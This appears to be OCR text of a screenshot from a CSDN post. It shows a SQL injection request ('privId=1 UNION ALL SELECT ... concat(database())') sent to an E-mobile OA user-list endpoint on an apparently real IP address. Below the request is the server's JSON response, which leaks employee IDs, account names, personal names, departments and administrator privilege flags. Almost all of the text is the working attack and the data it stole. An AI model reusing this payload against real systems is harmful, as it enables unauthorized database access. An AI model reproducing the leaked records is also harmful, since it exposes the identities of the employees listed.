 Request
数据包扫描
热加载
构造请求
1 GET /E-mobile/App/System/UserSelect/index.php?m=getUserLists&privId=1+UNION+ALL+SELECT+NULL,NULL,
NULL,NULL,NULL,NULL,(concat(database()))-- HTTP/1.1
2 Host ? : 113.108.177.34:81
3 Accept-Encoding: gzip
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
Responses
6774bytes / 184ms
美化
渲染
请输入定位响应
详情
"DEPT_NAME":"\u53f0\u6e7eAIB\u5de5\u7a0b","USER_PRIV":"1",
"PRIV_NAME":"OA\u7ba1\u7406\u5458"},{"USER_ID":"WV00000492","USER_ACCOUNTS":"nk5400",
"USER_NAME":"\u738b\u6e58\u8273","DEPT_ID":"93",
"DEPT_NAME":"\u53f0\u6e7eAIB\u5de5\u7a0b","USER_PRIV":"1",
"PRIV_NAME":"OA\u7ba1\u7406\u5458"},{"USER_ID":"WV00000525","USER_ACCOUNTS":"nk5440",
"USER_NAME":"\u9648\u6cf3\u5b81","DEPT_ID":"108",
"DEPT_NAME":"\u76db\u9f99\u5e02\u573a\u90e8","USER_PRIV":"1",
"PRIV_NAME":"OA\u7ba1\u7406\u5458"},{"USER_ID":"WV00000455","USER_ACCOUNTS":"NK5447",
"USER_NAME":"\u7f57\u4f36\u4fd0","DEPT_ID":"110",
"DEPT_NAME":"\u76db\u9f99\u9500\u552e\u90e8","USER_PRIV":"1",
"PRIV_NAME":"OA\u7ba1\u7406\u5458"},{"USER_ID":"WV00000456","USER_ACCOUNTS":"nk5373",
"USER_NAME":"\u738b\u5411\u9633","DEPT_ID":"141","DEPT_NAME":"\u54c1\u7ba1\u7ec4",
"USER_PRIV":"1","PRIV_NAME":"OA\u7ba1\u7406\u5458"},{"USER_ID":"WV00000612",
"USER_ACCOUNTS":"nk5518","USER_NAME":"\u987e\u9707\u6625","DEPT_ID":"141",
"DEPT_NAME":"\u54c1\u7ba1\u7ec4","USER_PRIV":"1","PRIV_NAME":"OA\u7ba1\u7406\u5458"},
{"USER_ID":"WV00000613","USER_ACCOUNTS":"nk5516","USER_NAME":"\u9648\u6d01\u73cd",
"DEPT_ID":"141","DEPT_NAME":"\u54c1\u7ba1\u7ec4","USER_PRIV":"1",
"PRIV_NAME":"OA\u7ba1\u7406\u5458"},{"USER_ID":"WV00000577","USER_ACCOUNTS":"nk5483",
"USER_NAME":"\u51cc\u67d0\u4e3d","DEPT_ID":"104","DEPT_NAME":"\u6d4b\u8bd5\u4e2d\u5fc3",
"USER_PRIV":"1","PRIV_NAME":"OA\u7ba1\u7406\u5458"},{"USER_ID":"WV00000564",
"USER_ACCOUNTS":"wa343","USER_NAME":"\u6881\u7965\u6625","DEPT_ID":"142",
"DEPT_NAME":"\u54c1\u7ba1\u90e8","USER_PRIV":"1","PRIV_NAME":"OA\u7ba1\u7406\u5458"},
{"USER_ID":"WV00000569","USER_ACCOUNTS":"nk5469","USER_NAME":"\u5434\u6e56",
"DEPT_ID":"143","DEPT_NAME":"\u6d4b\u8bd5\u4e2d\u5fc3","USER_PRIV":"1",
"PRIV_NAME":"OA\u7ba1\u7406\u5458"},{"USER_ID":"WV00000581","USER_ACCOUNTS":"nk5487",
"USER_NAME":"\u5434\u5ddd","DEPT_ID":"147","DEPT_NAME":"\u53f0\u6e7e\u901a\u4fe1\u7ec4",
"USER_PRIV":"1","PRIV_NAME":"OA\u7ba1\u7406\u5458"},{"USER_ID":"WV00000616",
"USER_ACCOUNTS":"nk5520","USER_NAME":"\u674e\u6d01","DEPT_ID":"147",
"DEPT_NAME":"\u53f0\u6e7e\u901a\u4fe1\u7ec4","USER_PRIV":"1",
"PRIV_NAME":"OA\u7ba1\u7406\u5458"},{"USER_ID":null,"USER_ACCOUNTS":null,
"USER_NAME":null,"DEPT_ID":null,"DEPT_NAME":null,"USER_PRIV":null,
"PRIV_NAME":"eoffice"}]}
CSDN @OidBoy_G